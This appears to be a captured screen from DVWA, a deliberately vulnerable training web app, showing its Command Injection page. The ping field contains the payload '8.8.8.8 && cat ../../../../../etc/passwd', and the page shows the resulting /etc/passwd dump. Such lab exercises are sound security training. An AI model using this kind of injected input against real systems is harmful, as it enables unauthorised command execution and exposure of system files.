 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=53 time=20.385 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=53 time=22.047 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=53 time=21.554 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=53 time=20.939 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 20.385/21.231/22.047/0.627 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection